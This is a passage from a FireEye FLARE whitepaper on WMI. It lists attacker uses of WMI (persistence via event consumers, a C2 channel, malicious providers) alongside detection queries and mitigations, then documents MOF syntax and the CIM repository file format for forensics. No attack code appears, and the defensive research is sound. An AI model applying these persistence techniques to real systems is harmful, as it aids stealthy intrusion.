
<sup>18</sup> https://github.com/jaredcatkinson/EvilNetConnectionWMIProvider

<sup>19</sup> https://github.com/davehull/Kansa/

prireEye∜

performed their actions. It is however possible to catch WMI persistence in real time using permanent WMI subscriptions against an attacker.

WMI persistence via EventConsumers is trivial to detect. The PowerShell code in Figure 11 queries all WMI persistence items on a remote system.

## **WMI Attack Detection with WMI**

With the extremely powerful eventing subsystem present in WMI, WMI could be thought of as the free host IDS from Microsoft that you never knew existed. Considering that nearly all operating system actions can fire a WMI event, WMI is positioned to catch many attacker actions in real time. Consider the following attacker activities and the respective effect made in WMI:

- 1. An attacker uses WMI as a persistence mechanism
	- Effect: Instances of \_\_EventFilter, \_\_ EventConsumer, and \_\_FilterToConsumer Bindingare created. An \_\_InstanceCreationEvent event is fired.
- 2. The WMI Shell utility is used as a C2 channel
	- Effect: Instances of Namespace objects are created and modified. Consequently, NamespaceCreationEvent and \_\_Namespace ModificationEvent events are fired.
- 3. WMI classes are created to store attacker data
	- Effect: A ClassCreation Event event is fired.
- 4. An attacker installs a malicious WMI provider
	- Effect: A \_\_Provider class<br>instance is created. An InstanceCreationEvent event is fired.
- 5. An attacker persists via the Start Menu or registry
	- Effect: A Win32

StartupCommand class<br>instance is created. An InstanceCreationEvent event is fired.

- 6. An attacker persists via other additional registry values
	- Effect: A RegistryKeyChangeEvent and/or RegistryValueChangeEvent event is fired.
- 7. An attacker installs a service
	- Effect: A Win32 Service class instance is created. An \_\_InstanceCreationEvent event is fired.

All of the attacks and effects described can be represented with WMI event queries. When used in conjunction with an event consumer, a defender can be extremely creative as to how they choose to detect and respond to attacker actions. For example, a defender might choose to receive an email upon the creation of any Win32\_ StartupCommand instances.

When creating WMI event that alert to attacker actions, it is important to realize that attackers familiar with the

> When used in conjunction with an event consumer, a defender can be extremely creative as to how they choose to detect and respond to attacker actions.

**O**FireEye

WMI could inspect and remove existing defensive WMI event subscriptions. Thus, the cat and mouse game ensues. As a last resort defense mechanism against an attacker removing your defensive event subscriptions, one could register an event subscription that detects \_\_InstanceDeletionEvent

events of \_\_EventFilter,<br>\_\_EventConsumer, and \_\_<br>FilterToConsumerBinding objects. Then, if an attacker was to successfully remove defensive permanent WMI event subscriptions, the defender would be given the opportunity to be alerted one last time.

## **Mitigations**

Aside from deploying defensive permanent WMI event subscriptions, there are several mitigations that may prevent some or all WMI attacks from occurring.

- 1. System administrators can disable the WMI service. It is important for an organization to consider its need for WMI. Do consider however any unintended side effects of stopping the WMI service. Windows has become increasingly reliant upon WMI and WinRM for management tasks.
- 2. Consider blocking the WMI protocol ports. If there is no legitimate need to use remote WMI, consider configuring DCOM to use a single port<sup>20</sup> and then block that port. This is a more realistic mitigation over disabling the WMI service because it would block WMI remotely but allow the service to run locally.
- 3. WMI, DCOM, and WinRM events are logged to the following event logs:
	- a. Microsoft-Windows-WinRM/Operational
		- i. Shows failed WinRM connection attempts including the originating IP address
	- b. Microsoft-Windows-WMI-

## Activity/Operational

- i. Contains failed WMI queries and method invocations that may contain evidence of attacker activity
- c. Microsoft-Windows-DistributedCOM<br>i ShowsfalledDC
	- i. Shows failed DCOM connection attempts including the originating IP address

## **Common Information Model (CIM)**

"The Common Information Model (CIM) is an open standard that defines how managed elements in an IT environment are represented as a common set of objects and relationships between them. The Distributed Management Task Force maintains the CIM to allow consistent management of these managed elements, independent of their manufacturer or provider.21" WMI uses the CIM standard to represent the objects it manages. For example, system administrators querying a system via WMI must navigate the standardized CIM namespaces to fetch a process object instance.

WMI maintains a registry of all manageable objects in the CIM repository. The CIM repository is a persistent database stored locally on a computer running the WMI service. Using the CIM, it maintains definitions of all manageable objects, how they are related, and who provides their instances. For example, when software developers exposes custom application performance statistics via WMI, they must first register descriptions of the performance metrics. This allows WMI to correctly interpret queries and respond with well formatted data.

The CIM is object oriented and supports features such as (single) inheritance, abstract and static properties, default values, and arbitrary key-value pairs attached to items known as "qualifiers".

<sup>20</sup> https://msdn.microsoft.com/en-us/library/bb219447(v=vs.85).aspx

<sup>&</sup>lt;sup>21</sup> https://en.wikipedia.org/wiki/Common\_Information\_Model\_(computing)

prireEye∜

Related classes are grouped under hierarchical namespaces. Classes declare the properties and methods exposed by manageable objects. A property is a named field that contains data with a specific type in a class instance. The class definition describes metadata about the property, and a class instance contains concrete values populated by WMI providers. A method is a named routine that executes on a class instance, and is implemented within a WMI provider. The class definition describes its prototype (return value type, name, parameter types), but not the implementation. Qualifiers are key-value

pairs of metadata that can be attached to namespace, classes, properties, and methods. Common qualifiers provide hints that direct a client how to interpret enumeration entries and the language code page of a string value.

For example, Figure 12 lists the some of the namespaces installed on a clean build of Windows 10. Note that they are easily represented as a tree. The ROOT\CIMV2 namespace is the default namespace chosen by WMI when a client doesn't declare one itself.



In this installation of Windows, the ROOT\CIMV2 namespace contains definitions for 1,151 classes. Figure 13 lists some of the classes found in this namespace. Note that each has a name and a path that can be used to uniquely identify the class. By convention, some classes have a qualifier named Description that contains a human readable string describing how the class should be managed. This tool (WMI Explorer) is user-friendly and knows to fetch the Description qualifier and display its value in the grid view.



Figure 14 lists some of the properties exposed by instances of the Win32\_ LogicalDisk class. This class definition declares a set of 40 properties, and instances of the Win32\_LogicalDisk class will contain concrete values for each property. For example, the DeviceID property is a field with type string that uniquely identifies the disk, so a WMI client can enumerate class instances and expect to receive values like  $A:$ ,  $C:$ , and  $D:$ .



Figure 15 lists the methods exposed by instances of the Win32\_LogicalDisk class. This class definition declares a set of five methods, and the associated WMI provider enables clients to invoke these methods on instances of the Win32\_LogicalDisk. The two panes at the bottom describe the parameters that must be provided to the method call, and what data is returned. In this example, the Chkdsk method requires five Boolean parameters and returns a single 32-bit integer describing the status of the operation. Note that the Description qualifiers attached to these method and its parameters serve as API documentation to a WMI client developer.



In this installation of Windows, there are three instances of the Win32\_ LogicalDisk class. Figure 16 lists the instances using their unique instance path. This path is constructed by combining the class name with names and values from special properties that have the Key qualifier. Here, there is a single Key property: the DeviceID property. Each class instance is populated with concrete data from the same logical item.

**Figure 16:** Example of instances

#### Instances

Win32 LogicalDisk DeviceID-"A-" Win32 LogicalDisk.DeviceID="C:" Win32\_LogicalDisk.DeviceID="D:"

∕ÒFireEye

Figure 17 lists the concrete values fetched from the Win32\_LogicalDisk class instance for the C: volume. Note that not

all 40 properties are listed here; properties without an explicit value fall back on default values defined by the class.

**Figure 17:** Example of an instance



## **Managed Object Format (MOF)**

WMI uses the Managed Object Format (MOF) as the language used to describe CIM classes. A MOF file is a text file containing statements that specify things like the names of things that can be queried, the types of fields in complex classes, and permissions associated with groups of objects. The structure of the language is similar to Java, restricted to declarations of Java interfaces. System administrators can use MOF files to extend the CIM supported by WMI, and the mofcomp.exe tool to insert data formatted in MOF files into the CIM repository. A WMI provider is usually defined by providing the MOF file, which defines the data and event classes, and the COM DLL file which will supply the data.

The MOF is an object-oriented language that consists of:

- Namespaces Classes
- 
- **Properties**
- Methods
- Qualifiers
- **Instances**
- **References**
- **Comments**

All of the entities covered in thesection "Common Information Model (CIM)" can be described using the MOF language. The following sections show how to use the MOF language to describe CIM entities.
prireEye∜

#### **Namespaces in MOF**

To declare a CIM namespace in MOF, use the #pragma namespace (\\computername\path) directive. Typically this statement is found at the very start of a file, and applies to the remainder of statements within the same file.

The MOF language allows for creating new namespaces by declaring the parent namespace and defining new instances of the namespaceclass. For example, we can create the  $\langle \cdot \rangle$ .  $\angle$ ROOT $\det$  ault $\langle \cdot \rangle$ NewNS namespace using the MOF file listed in Figure 18.

#### **Figure 18:**

Creating a namespace in MOF



## **Class definition in MOF**

To declare a class in MOF, first define the current namespace, and then use the class keyword. Provide the new class name, and the class from which it inherits. Most classes have a parent class, and developers of new WMI classes should find an appropriate class from which to inherit. Next, describe the properties and methods supported by the new class. Attach qualifiers to classes, properties, and methods when there is additional metadata associated with an entity, such as intended usage or interpretation of an enumeration. The dynamic modifier is used to indicate that the instances of the class are dynamically created by a provider. The abstract class qualifier indicates that no instance of the class can be created. The read property qualifier indicates that the value is read-only.

MOF supports most common datatypes used by programmers, including strings, number types (uint8, sint8, uint16, sint16, etc.), dates (datetime), and arrays of other datatypes.

Figure 19 lists the structure of a class definition statement in MOF, while Figure 20 lists an example MOF file that defines two new classes: ExistingClass and NewClass. Both classes can be found in the \\.\ROOT\default namespace. The ExistingClass class has two properties: Name and Description. The Name property has the Key qualifier that indicates it should be used to uniquely identify instances of the class. The NewClass class has four explicit properties: Name, Buffer, Modified, and NewRef. NewClass also inherits the Description property from its base class ExistingClass. NewClass is marked with the dynamic qualifier, which indicates that the associated WMI provider creates instances of this class on-demand. NewClass has one method named FirstMethod that accepts one 32-bit unsigned integer parameter, and returns a single unsigned 8-bit unsigned integer value.

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

p FireEye



#### **Instances in MOF**

To define an instance of a class in MOF, use the instance of keyword followed by the class name and a list of name-value pairs used to populate the concrete property values. Figure 21 lists a MOF file that creates a new instance of the  $\langle \cdot, \cdot \rangle$ ROOT $\langle$ 

default\ExistingClass class, and provides the concrete values SomeName and SomeDescription to the Name and Description properties, respectively. The remaining fields will be populated with a default nil value.

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

o<br> *i*FireEye



### **References in MOF**

CIM class properties may refer to existing instances of other classes by instance object path. This is called a reference. To define a reference to a class instance in MOF, use the ref keyword as part of a property's data type. For example, Figure 22 lists a MOF statement that declares a class reference named NewRef that points to an instance of the ExistingClass class.

**Figure 22:** Declaring an instance reference in MOF

ExistingClass ref NewRef;

To set a reference property, set the value of the property to the instance object path that identifies the existing class instance. For example, Figure 23 lists a MOF statement that sets the NewRef property to the  $ExistingClass$  instance with Name equal to SomeName.

**Figure 23:** Setting an instance reference in MOF

NewRef="\\\\.\\ROOT\default\ExistingClass.Name=\"SomeName\"";

p FireEye

## **Comments in MOF**

The MOF format supports both single line and multi-line C style comments. Figure 24 lists a few MOF statements defining comments in a variety of styles.



## **MOF Auto Recovery**

The WMI CIM repository implements transactional insertions of MOF files to ensure the database does not become corrupt. If the system crashes or stops during insertion, the MOF file can be registered to automatically re-try in the future. To enable this feature, use the #pragma autorecover statement at the top of a MOF file. Under the hood, the WMI service adds the full path of the MOF file to the list of autorecover MOF files stored in the following registry key:

HKEY LOCAL MACHINE\SOFTWARE\Microsoft\WBEM\CIMOM\ Autorecover MOFs

# **CIM Repository**

WMI uses the CIM repository to persist CIM entities. This allows system administrators to install new WMI providers once, and have those changes take effect across subsequent reboots. The CIM repository is an indexed database that provides efficient lookup of namespaces, class definitions, providers, and persistent class instances. The following sections describe the file format of the database and mechanisms for querying the CIM repository without the WMI service.

## **CIM repository files**

The CIM Repository consists of up to six files located in a directory dictated by the value of the registry value:

HKEY LOCAL MACHINE\SOFTWARE\Microsoft\WBEM : Installation Directory

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

We will refer to the Installation Directory value as %WBEMPath%. On Windows XP, the WMI service stores the CIM repository files in the directory<br>%WBEMPath%\Repository\FS. On Windows Vista and beyond, the WMI service stores the files in the directory %WBEMPath%\Repository.

The following files make up the CIM repository:

- objects.data
- index.btr
- Up to three mapping files:
	- mapping1.map
	- mapping2.map
	- mapping3.map
- mapping.ver (prior to Windows Vista)

The mapping.ver file, if it exists, simply describes which mapping file is in use. Alternatively, a sequence number within each mapping file's header helps the WMI service to select the active mapping file.

The active mapping file defines how to map a logical data page number to a physical data page number within the objects.data and index.btr files. Without this file, it is impossible to correctly interpret data within objects.data.

The index.btr file contains a B-Tree index used to efficiently lookup CIM entities in the objects.data file. The keys in the index are ASCII strings that contain fixed length hashes of important data. This index database supports efficient insertion, deletion, key lookup, and match by key prefix.

The objects.data file contains the CIM entities in a binary format.

## **Summary of a query**

Consider the WQL query SELECT Description FROM \\.\ROOT\ default\ExistingClass WHERE Name="SomeName" that fetches the property named Modified (which has type Datetime) from an instance of the ExistingClass class named SomeName. The WMI service performs the following operations via the CIM repository to resolve the data:

- 1. Locate the \\.\ROOT\default namespace
	- a. Build the index key
	- b. Ensure namespace exists via index key lookup
- 2. Find the class definition for ExistingClass
	- a. Build the index key
	- b. Do index key lookup to get object location
	- c. Get object data from objects.data
- 3. Enumerate class definitions of the ancestors of ExistingClass
	- a. Parse object definition header
	- b. Recursively lookup class definitions of parent classes (steps 1-3)
- 4. Build the class layout from the class definitions
- 5. Find the class instance object of ExistingClass with Name equal to SomeName
	- a. Build the index key
	- b. Do index key lookup to get object location
	- c. Get object data from objects.data
- 6. Parse the class instance object using the class layout
- 7. Return the value from property Description

Within these operations, data is abstracted into five layers. They are the physical representation, the logical representation, the database index, the object formats, and the CIM hierarchy. The following sections explore these layers from bottom to top, and result in sufficient detail to build a comprehensive CIM repository parser.

## **Physical Representation**

Two files contain the B-Tree database index and database contents: index. btr and objects.data. The contents of these files are page oriented, and both files use pages of size 0x2000 bytes. These files don't have a dedicated file header, although by convention some logical page numbers (discussed next) have special meanings.

#### **Logical Representatio**n

When CIM database structures point to objects within either the index.btr or objects.data file, the pointers it use contain a page number component. The page number is *not* the raw page found by sequentially seeking through the file by units of 0x2000 bytes. Instead, the CIM repository uses the mapping files to maintain a logical page address space. Pointers must be redirected through this lookup to resolve the physical page number containing an object.

